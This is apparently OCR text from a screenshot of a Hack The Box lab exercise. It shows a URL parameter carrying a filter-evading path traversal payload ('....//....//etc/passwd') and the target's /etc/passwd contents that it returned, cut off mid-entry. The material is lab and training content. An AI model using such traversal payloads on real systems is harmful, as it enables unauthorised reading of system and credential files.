 ne=....//....//....//....//....//etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-